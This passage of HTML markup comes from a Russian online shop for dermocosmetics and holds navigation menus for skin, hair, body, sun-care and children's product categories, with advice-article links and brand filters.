                                                    <a href="/catalog/litso_potrebnost_ochishchenie-i-snyatie-makiyazha-332/" class="category-preview__link" title="Очищение и снятие макияжа">Очищение и снятие макияжа</a>
                                                    <a href="/catalog/litso_potrebnost_dlya-muzhchin-334/" class="category-preview__link" title="Для мужчин">Для мужчин</a>
                                            </div>
                                        <!-- <a href="/diagnosis/" class="category-preview__advice" title="Диагностика">
    <div class="category-preview__advice-box">
        <div class="category-preview__advice-text">Забота о коже</div>
        <div class="category-preview__advice-title">Диагностика</div>
    </div>
    <div class="category-preview__advice-icon">
        <svg class="icon icon--diagnostic

">
    <use xlink:href="#icon-diagnostic"></use>
</svg>

    </div>
    <svg class="icon icon--arrow

category-preview__advice-arrow">
    <use xlink:href="#icon-arrow"></use>
</svg>

</a>
 -->
                </div>

                <div class="category-preview__articles">
    <h5 class="category-preview__title">Советы</h5>
    <a href="/advices/comedomed" class="category-preview__article" title="СКРЫВАЕШЬ ЛИЦО ЗА МАСКОЙ?">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/481/165_165_0/2-1.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/481/165_165_0/2-1.jpg" alt="СКРЫВАЕШЬ ЛИЦО ЗА МАСКОЙ?">
                </picture>
            </div>
            <h6 class="category-preview__article-title">СКРЫВАЕШЬ ЛИЦО ЗА МАСКОЙ?</h6>
        </a>
        <a href="/advices/aoxitive" class="category-preview__article" title="ЗАЩИТИ КРАСОТУ СВОЕЙ КОЖИ">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/98c/165_165_0/1.png">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/98c/165_165_0/1.png" alt="ЗАЩИТИ КРАСОТУ СВОЕЙ КОЖИ">
                </picture>
            </div>
            <h6 class="category-preview__article-title">ЗАЩИТИ КРАСОТУ СВОЕЙ КОЖИ</h6>
        </a>
<a href="/advices/" class="category-preview__all-link" title="Все статьи">Все статьи</a></div>
                                <div class="category-preview__brands">
    <h5 class="category-preview__title">Бренды</h5>
            <a href="/catalog/?propBrand%5B0%5D=360" class="category-preview__link" title="EAU THERMALE AVENE">EAU THERMALE AVENE</a>
            <a href="/catalog/?propBrand%5B0%5D=103" class="category-preview__link" title="A-DERMA">A-DERMA</a>
            <a href="/catalog/?propBrand%5B0%5D=6873" class="category-preview__link" title="ORAL CARE">ORAL CARE</a>
            <a href="/catalog/?propBrand%5B0%5D=361" class="category-preview__link" title="DUCRAY">DUCRAY</a>
            <a href="/catalog/?propBrand%5B0%5D=362" class="category-preview__link" title="KLORANE">KLORANE</a>
    </div>
            </div>
        </div>
    </div>
    <div class="header-main__menu-box">
        <a href="/catalog/volosy-2/" class="header-main__menu-link" title="Волосы">Волосы</a>
        <div class="header-main__menu-drop-down">
            <div class="category-preview">
                <div class="category-preview__container">
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Тип волос</h5>
                                                    <a href="/catalog/volosy_tip-volos_tonkie-i-oslablennye-261/" class="category-preview__link" title="Тонкие и ослабленные">Тонкие и ослабленные</a>
                                                    <a href="/catalog/volosy_tip-volos_zhirnye-271/" class="category-preview__link" title="Жирные">Жирные</a>
                                                    <a href="/catalog/volosy_tip-volos_okrashennye-blond-i-sedye-291/" class="category-preview__link" title="Окрашенные, блонд и седые">Окрашенные, блонд и седые</a>
                                                    <a href="/catalog/volosy_tip-volos_kudryavye-i-neposlushnye-294/" class="category-preview__link" title="Кудрявые и непослушные">Кудрявые и непослушные</a>
                                                    <a href="/catalog/volosy_tip-volos_sukhie-i-lomkie-349/" class="category-preview__link" title="Сухие и ломкие">Сухие и ломкие</a>
                                                    <a href="/catalog/volosy_tip-volos_normalnye-352/" class="category-preview__link" title="Нормальные">Нормальные</a>
                                                    <a href="/catalog/volosy_tip-volos_dlya-ochen-sukhikh-i-povrezhdennykh-volos-539/" class="category-preview__link" title="Для очень сухих и поврежденных волос">Для очень сухих и поврежденных волос</a>
                                                    <a href="/catalog/volosy_tip-volos_dlya-normalnykh-i-sedykh-volos-540/" class="category-preview__link" title="Для нормальных и седых волос">Для нормальных и седых волос</a>
                                                    <a href="/catalog/volosy_tip-volos_dlya-okrashennykh-volos-541/" class="category-preview__link" title="Для окрашенных волос">Для окрашенных волос</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Проблематика</h5>
                                                    <a href="/catalog/volosy_problematika_vypadenie-volos-263/" class="category-preview__link" title="Выпадение волос">Выпадение волос</a>
                                                    <a href="/catalog/volosy_problematika_povrezhdennye-volosy-267/" class="category-preview__link" title="Поврежденные волосы">Поврежденные волосы</a>
                                                    <a href="/catalog/volosy_problematika_zud-i-razdrazhenie-274/" class="category-preview__link" title="Зуд и раздражение">Зуд и раздражение</a>
                                                    <a href="/catalog/volosy_problematika_tusklye-volosy-292/" class="category-preview__link" title="Тусклые волосы">Тусклые волосы</a>
                                                    <a href="/catalog/volosy_problematika_perkhot-350/" class="category-preview__link" title="Перхоть">Перхоть</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Потребность</h5>
                                                    <a href="/catalog/volosy_potrebnost_pitanie-i-uvlazhnenie-265/" class="category-preview__link" title="Питание и увлажнение">Питание и увлажнение</a>
                                                    <a href="/catalog/volosy_potrebnost_vosstanovlenie-i-zazhivlenie-272/" class="category-preview__link" title="Восстановление и заживление">Восстановление и заживление</a>
                                                    <a href="/catalog/volosy_potrebnost_chastoe-primenenie-276/" class="category-preview__link" title="Частое применение">Частое применение</a>
                                                    <a href="/catalog/volosy_potrebnost_blesk-i-siyanie-293/" class="category-preview__link" title="Блеск и сияние">Блеск и сияние</a>
                                                    <a href="/catalog/volosy_potrebnost_zashchita-353/" class="category-preview__link" title="Защита">Защита</a>
                                                    <a href="/catalog/volosy_potrebnost_sukhie-shampuni-361/" class="category-preview__link" title="Сухие шампуни">Сухие шампуни</a>
                                                    <a href="/catalog/volosy_potrebnost_obem-362/" class="category-preview__link" title="Объем">Объем</a>
                                                    <a href="/catalog/volosy_potrebnost_ochishchenie-i-kupanie-517/" class="category-preview__link" title="Очищение и купание">Очищение и купание</a>
                                            </div>
                                        <!-- <a href="/diagnosis/" class="category-preview__advice" title="Диагностика">
    <div class="category-preview__advice-box">
        <div class="category-preview__advice-text">Забота о коже</div>
        <div class="category-preview__advice-title">Диагностика</div>
    </div>
    <div class="category-preview__advice-icon">
        <svg class="icon icon--diagnostic

">
    <use xlink:href="#icon-diagnostic"></use>
</svg>

    </div>
    <svg class="icon icon--arrow

category-preview__advice-arrow">
    <use xlink:href="#icon-arrow"></use>
</svg>

</a>
 -->
                </div>

                <div class="category-preview__articles">
    <h5 class="category-preview__title">Советы</h5>
    <a href="/advices/kozha-volosy-i-sport" class="category-preview__article" title="КОЖА, ВОЛОСЫ И СПОРТ">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/800/165_165_0/Sport_megamenu.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/800/165_165_0/Sport_megamenu.jpg" alt="КОЖА, ВОЛОСЫ И СПОРТ">
                </picture>
            </div>
            <h6 class="category-preview__article-title">КОЖА, ВОЛОСЫ И СПОРТ</h6>
        </a>
        <a href="/advices/izbavitsya-ot-perkhoti" class="category-preview__article" title="КАК ИЗБАВИТЬСЯ ОТ ПЕРХОТИ">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/d4f/165_165_0/anonce.png">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/d4f/165_165_0/anonce.png" alt="КАК ИЗБАВИТЬСЯ ОТ ПЕРХОТИ">
                </picture>
            </div>
            <h6 class="category-preview__article-title">КАК ИЗБАВИТЬСЯ ОТ ПЕРХОТИ</h6>
        </a>
<a href="/advices/" class="category-preview__all-link" title="Все статьи">Все статьи</a></div>
                                <div class="category-preview__brands">
    <h5 class="category-preview__title">Бренды</h5>
            <a href="/catalog/?propBrand%5B0%5D=362" class="category-preview__link" title="KLORANE">KLORANE</a>
            <a href="/catalog/?propBrand%5B0%5D=361" class="category-preview__link" title="DUCRAY">DUCRAY</a>
    </div>
            </div>
        </div>
    </div>
    <div class="header-main__menu-box">
        <a href="/catalog/telo-3/" class="header-main__menu-link" title="Тело">Тело</a>
        <div class="header-main__menu-drop-down">
            <div class="category-preview">
                <div class="category-preview__container">
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Тип кожи</h5>
                                                    <a href="/catalog/telo_tip-kozhi_atopichnaya-195/" class="category-preview__link" title="Атопичная">Атопичная</a>
                                                    <a href="/catalog/telo_tip-kozhi_zhirnaya-200/" class="category-preview__link" title="Жирная">Жирная</a>
                                                    <a href="/catalog/telo_tip-kozhi_normal-naya-229/" class="category-preview__link" title="Нормальная">Нормальная</a>
                                                    <a href="/catalog/telo_tip-kozhi_zhirnaya-i-kombinirovannaya-282/" class="category-preview__link" title="Жирная и комбинированная">Жирная и комбинированная</a>
                                                    <a href="/catalog/telo_tip-kozhi_chuvstvitelnaya-318/" class="category-preview__link" title="Чувствительная">Чувствительная</a>
                                                    <a href="/catalog/telo_tip-kozhi_normalnaya-323/" class="category-preview__link" title="Нормальная">Нормальная</a>
                                                    <a href="/catalog/telo_tip-kozhi_sukhaya-i-obezvozhennaya-348/" class="category-preview__link" title="Сухая и обезвоженная">Сухая и обезвоженная</a>
                                                    <a href="/catalog/telo_tip-kozhi_razdrazhennaya-543/" class="category-preview__link" title="Раздраженная">Раздраженная</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Проблематика</h5>
                                                    <a href="/catalog/telo_problematika_sklonnost-k-atopii-197/" class="category-preview__link" title="Склонность к атопии">Склонность к атопии</a>
                                                    <a href="/catalog/telo_problematika_akne-201/" class="category-preview__link" title="Акне">Акне</a>
                                                    <a href="/catalog/telo_problematika_pokrasneniya-i-kuperoz-273/" class="category-preview__link" title="Покраснения и купероз">Покраснения и купероз</a>
                                                    <a href="/catalog/telo_problematika_obezvozhennost-283/" class="category-preview__link" title="Обезвоженность">Обезвоженность</a>
                                                    <a href="/catalog/telo_problematika_potlivost-i-gipergidroz-284/" class="category-preview__link" title="Потливость и гипергидроз">Потливость и гипергидроз</a>
                                                    <a href="/catalog/telo_problematika_sukhost-i-shelushenie-315/" class="category-preview__link" title="Сухость и шелушение">Сухость и шелушение</a>
                                                    <a href="/catalog/telo_problematika_tsellyulit-i-rastyazhki-358/" class="category-preview__link" title="Целлюлит и растяжки">Целлюлит и растяжки</a>
                                                    <a href="/catalog/telo_problematika_zud-i-razdrazhenie-521/" class="category-preview__link" title="Зуд и раздражение">Зуд и раздражение</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Потребность</h5>
                                                    <a href="/catalog/telo_potrebnost_uvlazhnenie-i-pitanie-220/" class="category-preview__link" title="Увлажнение и питание">Увлажнение и питание</a>
                                                    <a href="/catalog/telo_potrebnost_vosstanovlenie-i-zazhivlenie-224/" class="category-preview__link" title="Восстановление и заживление">Восстановление и заживление</a>
                                                    <a href="/catalog/telo_potrebnost_dlya-ruk-230/" class="category-preview__link" title="Для рук">Для рук</a>
                                                    <a href="/catalog/telo_potrebnost_zashchita-ot-kholoda-333/" class="category-preview__link" title="Защита от холода">Защита от холода</a>
                                                    <a href="/catalog/telo_potrebnost_ochishchenie-i-kupanie-516/" class="category-preview__link" title="Очищение и купание">Очищение и купание</a>
                                            </div>
                                        <!-- <a href="/diagnosis/" class="category-preview__advice" title="Диагностика">
    <div class="category-preview__advice-box">
        <div class="category-preview__advice-text">Забота о коже</div>
        <div class="category-preview__advice-title">Диагностика</div>
    </div>
    <div class="category-preview__advice-icon">
        <svg class="icon icon--diagnostic

">
    <use xlink:href="#icon-diagnostic"></use>
</svg>

    </div>
    <svg class="icon icon--arrow

category-preview__advice-arrow">
    <use xlink:href="#icon-arrow"></use>
</svg>

</a>
 -->
                </div>

                <div class="category-preview__articles">
    <h5 class="category-preview__title">Советы</h5>
    <a href="/advices/kak-ukhazhivat-za-kozhey-vo-vremya-beremennosti" class="category-preview__article" title="КАК УХАЖИВАТЬ ЗА КОЖЕЙ ВО ВРЕМЯ БЕРЕМЕННОСТИ?">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/3d3/165_165_0/Ciaza_megamenu.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/3d3/165_165_0/Ciaza_megamenu.jpg" alt="КАК УХАЖИВАТЬ ЗА КОЖЕЙ ВО ВРЕМЯ БЕРЕМЕННОСТИ?">
                </picture>
            </div>
            <h6 class="category-preview__article-title">КАК УХАЖИВАТЬ ЗА КОЖЕЙ ВО ВРЕМЯ БЕРЕМЕННОСТИ?</h6>
        </a>
        <a href="/advices/atopicheskiy-dermatit" class="category-preview__article" title="АТОПИЧЕСКИЙ ДЕРМАТИТ">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/e2a/165_165_0/preview.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/e2a/165_165_0/preview.jpg" alt="АТОПИЧЕСКИЙ ДЕРМАТИТ">
                </picture>
            </div>
            <h6 class="category-preview__article-title">АТОПИЧЕСКИЙ ДЕРМАТИТ</h6>
        </a>
<a href="/advices/" class="category-preview__all-link" title="Все статьи">Все статьи</a></div>
                                <div class="category-preview__brands">
    <h5 class="category-preview__title">Бренды</h5>
            <a href="/catalog/?propBrand%5B0%5D=103" class="category-preview__link" title="A-DERMA">A-DERMA</a>
            <a href="/catalog/?propBrand%5B0%5D=360" class="category-preview__link" title="EAU THERMALE AVENE">EAU THERMALE AVENE</a>
            <a href="/catalog/?propBrand%5B0%5D=361" class="category-preview__link" title="DUCRAY">DUCRAY</a>
            <a href="/catalog/?propBrand%5B0%5D=362" class="category-preview__link" title="KLORANE">KLORANE</a>
    </div>
            </div>
        </div>
    </div>
    <div class="header-main__menu-box">
        <a href="/catalog/zashchita-ot-solntsa-4/" class="header-main__menu-link" title="Защита от солнца">Защита от солнца</a>
        <div class="header-main__menu-drop-down">
            <div class="category-preview">
                <div class="category-preview__container">
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Тип кожи</h5>
                                                    <a href="/catalog/zashchita-ot-solntsa_tip-kozhi_normalnaya-308/" class="category-preview__link" title="Нормальная">Нормальная</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_tip-kozhi_zhirnaya-i-kombinirovannaya-341/" class="category-preview__link" title="Жирная и комбинированная">Жирная и комбинированная</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_tip-kozhi_chuvstvitelnaya-355/" class="category-preview__link" title="Чувствительная">Чувствительная</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Потребность</h5>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_zashchita-ot-solntsa-310/" class="category-preview__link" title="Защита от солнца">Защита от солнца</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_vosstanovlenie-i-zazhivlenie-311/" class="category-preview__link" title="Восстановление и заживление">Восстановление и заживление</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_dlya-detey-313/" class="category-preview__link" title="Для детей">Для детей</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_dlya-tela-336/" class="category-preview__link" title="Для тела">Для тела</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_avtozagar-337/" class="category-preview__link" title="Автозагар">Автозагар</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_posle-solntsa-338/" class="category-preview__link" title="После солнца">После солнца</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_dlya-litsa-340/" class="category-preview__link" title="Для лица">Для лица</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Степень защиты</h5>
                                                    <a href="/catalog/zashchita-ot-solntsa_stepen-zashchity_spf-50-379/" class="category-preview__link" title="SPF 50+">SPF 50+</a>
                                            </div>
                                        <!-- <a href="/diagnosis/" class="category-preview__advice" title="Диагностика">
    <div class="category-preview__advice-box">
        <div class="category-preview__advice-text">Забота о коже</div>
        <div class="category-preview__advice-title">Диагностика</div>
    </div>
    <div class="category-preview__advice-icon">
        <svg class="icon icon--diagnostic

">
    <use xlink:href="#icon-diagnostic"></use>
</svg>

    </div>
    <svg class="icon icon--arrow

category-preview__advice-arrow">
    <use xlink:href="#icon-arrow"></use>
</svg>

</a>
 -->
                </div>

                <div class="category-preview__articles">
    <h5 class="category-preview__title">Советы</h5>
    <a href="/advices/kak-zagorat-pravilno" class="category-preview__article" title="КАК ЗАГОРАТЬ ПРАВИЛЬНО">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/861/165_165_0/Slonce_megamenu.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/861/165_165_0/Slonce_megamenu.jpg" alt="КАК ЗАГОРАТЬ ПРАВИЛЬНО">
                </picture>
            </div>
            <h6 class="category-preview__article-title">КАК ЗАГОРАТЬ ПРАВИЛЬНО</h6>
        </a>
        <a href="/advices/spf-v-bolshom-gorode-vybiraem-zashchitu-ot-solntsa" class="category-preview__article" title="SPF в городе: выбираем защиту от солнца">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/1a0/pdoklcm1zqn77asos9wkqpdpd0p4qo7x/165_165_0/av-solaire-dermocosmetique-article.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/1a0/pdoklcm1zqn77asos9wkqpdpd0p4qo7x/165_165_0/av-solaire-dermocosmetique-article.jpg" alt="SPF в городе: выбираем защиту от солнца">
                </picture>
            </div>
            <h6 class="category-preview__article-title">SPF в городе: выбираем защиту от солнца</h6>
        </a>
<a href="/advices/" class="category-preview__all-link" title="Все статьи">Все статьи</a></div>
                                <div class="category-preview__brands">
    <h5 class="category-preview__title">Бренды</h5>
            <a href="/catalog/?propBrand%5B0%5D=360" class="category-preview__link" title="EAU THERMALE AVENE">EAU THERMALE AVENE</a>
            <a href="/catalog/?propBrand%5B0%5D=103" class="category-preview__link" title="A-DERMA">A-DERMA</a>
            <a href="/catalog/?propBrand%5B0%5D=361" class="category-preview__link" title="DUCRAY">DUCRAY</a>
    </div>
            </div>
        </div>
    </div>
    <div class="header-main__menu-box">
        <a href="/catalog/deti-249/" class="header-main__menu-link" title="Дети">Дети</a>
        <div class="header-main__menu-drop-down">
            <div class="category-preview">
                <div class="category-preview__container">
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Тип кожи</h5>
                                                    <a href="/catalog/deti_tip-kozhi_povrezhdennaya-287/" class="category-preview__link" title="Поврежденная">Поврежденная</a>
                                                    <a href="/catalog/deti_tip-kozhi_normalnaya-342/" class="category-preview__link" title="Нормальная">Нормальная</a>
                                                    <a href="/catalog/deti_tip-kozhi_atopichnaya-525/" class="category-preview__link" title="Атопичная">Атопичная</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Потребность</h5>
                                                    <a href="/catalog/deti_potrebnost_vosstanovlenie-i-zazhivlenie-257/" class="category-preview__link" title="Восстановление и заживление">Восстановление и заживление</a>
                                                    <a href="/catalog/deti_potrebnost_uvlazhnenie-i-pitanie-289/" class="category-preview__link" title="Увлажнение и питание">Увлажнение и питание</a>
                                                    <a href="/catalog/deti_potrebnost_zashchita-ot-solntsa-343/" class="category-preview__link" title="Защита от солнца">Защита от солнца</a>
                                                    <a href="/catalog/deti_potrebnost_ochishchenie-i-kupanie-360/" class="category-preview__link" title="Очищение и купание">Очищение и купание</a>
                                            </div>
                                        <!-- <a href="/diagnosis/" class="category-preview__advice" title="Диагностика">
    <div class="category-preview__advice-box">
        <div class="category-preview__advice-text">Забота о коже</div>
        <div class="category-preview__advice-title">Диагностика</div>
    </div>
    <div class="category-preview__advice-icon">
        <svg class="icon icon--diagnostic

">
    <use xlink:href="#icon-diagnostic"></use>
</svg>

    </div>
    <svg class="icon icon--arrow

category-preview__advice-arrow">
    <use xlink:href="#icon-arrow"></use>
</svg>

</a>
 -->
                </div>

                <div class="category-preview__articles">
    <h5 class="category-preview__title">Советы</h5>
    <a href="/advices/xeracalm" class="category-preview__article" title="СПОКОЙНЫЙ СОН РЕБЕНКА С AVENE XERACALM">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/cf3/165_165_0/xeracalmad-slideshowmobile-640x475.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/cf3/165_165_0/xeracalmad-slideshowmobile-640x475.jpg" alt="СПОКОЙНЫЙ СОН РЕБЕНКА С AVENE XERACALM">
                </picture>
            </div>
            <h6 class="category-preview__article-title">СПОКОЙНЫЙ СОН РЕБЕНКА С AVENE XERACALM</h6>
        </a>
        <a href="/advices/atopy" class="category-preview__article" title="Жизнь в комфорте">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/6a9/165_165_0/11107_PF_Avene_banner_640х457 (1).jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/6a9/165_165_0/11107_PF_Avene_banner_640х457 (1).jpg" alt="Жизнь в комфорте">
                </picture>
            </div>
            <h6 class="category-preview__article-title">Жизнь в комфорте</h6>
        </a>
<a href="/advices/" class="category-preview__all-link" title="Все статьи">Все статьи</a></div>
                                <div class="category-preview__brands">
    <h5 class="category-preview__title">Бренды</h5>
            <a href="/catalog/?propBrand%5B0%5D=103" class="category-preview__link" title="A-DERMA">A-DERMA</a>
            <a href="/catalog/?propBrand%5B0%5D=360" class="category-preview__link" title="EAU THERMALE AVENE">EAU THERMALE AVENE</a>
            <a href="/catalog/?propBrand%5B0%5D=362" class="category-preview__link" title="KLORANE">KLORANE</a>
    </div>
            </div>
        </div>
    </div>

<!--<div class="header-main__menu-box">
    <a href="#" class="header-main__menu-link" title="Советы эксперта">Советы эксперта</a>
    <div class="header-main__menu-drop-down">
        <div class="category-preview">
            <div class="category-preview__container category-preview__container--small">
                <div class="category-preview__col category-preview__col--half">
                    <h5 class="category-preview__title">Советы эксперта</h5>
                    <a href="#" class="category-preview__link" title="Лицо">Лицо</a>
                    <a href="#" class="category-preview__link" title="Волосы">Волосы</a>
                    <a href="#" class="category-preview__link" title="Тело">Тело</a>
                    <a href="#" class="category-preview__link" title="Защита от солнца">Защита от солнца</a>
                    <a href="#" class="category-preview__link" title="Детям">Детям</a>
                    <a href="#" class="category-preview__link" title="Мужчинам">Мужчинам</a>
                </div>
                <div class="category-preview__col category-preview__col--half">
                    <h5 class="category-preview__title">Стиль жизни</h5>
                    <a href="#" class="category-preview__link" title="Питание">Питание</a>
                    <a href="#" class="category-preview__link" title="Спорт">Спорт</a>
                    <a href="#" class="category-preview__link" title="Здоровье">Здоровье</a>
                    <a href="#" class="category-preview__link" title="Образ жизни">Образ жизни</a>
                </div>
                <a href="#" class="category-preview__advice" title="Диагностика">
                    <div class="category-preview__advice-box">
                        <div class="category-preview__advice-text">Забота о коже</div>
                        <div class="category-preview__advice-title">Диагностика</div>
                    </div>
                    <div class="category-preview__advice-icon">
                        <svg class="icon icon--diagnostic

">
    <use xlink:href="#icon-diagnostic"></use>
</svg>

                    </div>
                    <svg class="icon icon--arrow

category-preview__advice-arrow">
    <use xlink:href="#icon-arrow"></use>
</svg>

                </a>
            </div>
            <div class="category-preview__themes">
                <h5 class="category-preview__title">Темы месяца</h5>
                <a href="#" class="category-preview__card" title="Кожа склонна к покраснениям">
                    <div class="category-preview__card-pic">
                        <picture class="picture">
                            <source type="image/webp" data-sizes="auto" data-srcset="/html/images/category_advice_1-250.31f0.webp 250w">
                            <img data-sizes="auto" data-srcset="/html/images/category_advice_1-250.31f0.jpg 250w" src="/html/images/category_advice_1-250.31f0.jpg"
                                 srcset="[data-uri]&#x3D;"
                                 class="picture__img lazyload" alt>
                        </picture>
                    </div>
                    <h5 class="category-preview__card-title">Кожа склонна к покраснениям</h5>
                    <p class="category-preview__card-text">Чувствительная, сверхчувствительная, мягче других... Некоторые типы кожи имеют тенденцию краснеть.</p>
                    <div class="btn btn--blue category-preview__card-btn">Читать</div>
                </a>
                <a href="#" class="category-preview__card" title="Атопический дерматит">
                    <div class="category-preview__card-pic">
                        <picture class="picture">
                            <source type="image/webp" data-sizes="auto" data-srcset="/html/images/category_advice_2-250.17d2.webp 250w">
                            <img data-sizes="auto" data-srcset="/html/images/category_advice_2-250.17d2.jpg 250w" src="/html/images/category_advice_2-250.17d2.jpg"
                                 srcset="[data-uri]"
                                 class="picture__img lazyload" alt>
                        </picture>
                    </div>
                    <h5 class="category-preview__card-title">Атопический дерматит</h5>
                    <p class="category-preview__card-text">Атопический дерматит, также известный как экзема, является заболеванием, которое часто поражает взрослых, детей и младенцев. Характеризуется
                        высокой сухостью кожи, раздражением и зудом.</p>
                    <div class="btn btn--blue category-preview__card-btn">Читать</div>
                </a>
            </div>
        </div>
    </div>
</div>
-->

    <!--<a href="/promos/" class="header-main__menu-link" title="Акции">Акции</a>-->
    <a href="/about/" class="header-main__menu-link header-main__menu-link--last" title="О нас">О нас</a>
    <!-- @TODO atopy временно скрыли
    <a href="/atopy/" class="header-main__menu-link header-main__menu-link--last" title="АЗБУКА АТОПИЧЕСКОГО ДЕРМАТИТА">АЗБУКА АТОПИЧЕСКОГО ДЕРМАТИТА</a>
    -->
</nav>

</div>
</header>

<div class="popup popup--mobile-menu popup--fullscreen" id="popup-mobile-menu">
    <div class="popup__wrapper">
        <div class="popup__inner">
            <button class="popup__close" type="button" title="Закрыть попап" data-href=".popup--mobile-menu" data-popup="close">
                <svg class="icon icon--cross">
                    <use xlink:href="#icon-cross"></use>
                </svg>
            </button>
            <div class="mobile-menu">
                                    <div class="mobile-menu__login">
                        <button class="mobile-menu__login-btn btn btn--blue" type="button">Войти</button>
                        <a href="/auth-registration/" class="mobile-menu__registration" title="Зарегистрироваться">Зарегистрироваться</a>
                    </div>
                
                <div class="mobile-menu__back" style="display: none;">
                    <button class="mobile-menu__back-btn" type="button">
                        <svg class="icon icon--arrow mobile-menu__back-arrow">
                            <use xlink:href="#icon-arrow"></use>
                        </svg>
                        <span class="mobile-menu__back-text">Назад</span>
                    </button>
                </div>
                <ul class="mobile-menu__list">
                                        <li class="mobile-menu__list-item">
                        <button class="mobile-menu__list-btn" type="button">
                            <span class="mobile-menu__category-name">Наши бренды</span>
                            <svg class="icon icon--arrow mobile-menu__arrow">
                                <use xlink:href="#icon-arrow"></use>
                            </svg>
                        </button>
                        <div class="mobile-menu__hidden" style="display: none;">
    <div class="accordion accordion--mobile-brands accordion--autoclose mobile-menu__sub">
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-360">
                        EAU THERMALE AVENE
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-360">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=360" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/?tab=tab2&amp;SECTION_CODE=eau-thermale-avene" class="mobile-menu__sub-link" title=" ГИДРОТЕРАПИЯ">ГИДРОТЕРАПИЯ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/?tab=tab4&amp;SECTION_CODE=eau-thermale-avene" class="mobile-menu__sub-link" title=" ТЕРМАЛЬНАЯ ВОДА">ТЕРМАЛЬНАЯ ВОДА</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-361">
                        DUCRAY
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-361">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
